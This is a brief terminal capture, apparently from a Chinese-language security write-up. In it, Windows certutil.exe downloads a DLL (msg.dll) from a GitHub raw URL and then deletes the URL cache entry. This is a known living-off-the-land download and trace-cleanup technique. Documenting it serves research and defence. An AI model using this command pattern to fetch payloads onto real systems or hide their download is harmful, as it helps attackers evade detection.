 msg.dll 应用程序扩展 3 KB
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\aa>cd c:\test
c:\test>certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstu
dent/test/master/msg.dll
**** 联机 ****
0000 ...
0c00
CertUtil: -URLCache 命令成功完成。
c:\test>certutil.exe -urlcache -split -f https://raw.githubusercontent.com/3gstu
dent/test/master/msg.dll delete
https://raw.githubusercontent.com/3gstudent/test/master/msg.dll
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
c:\test>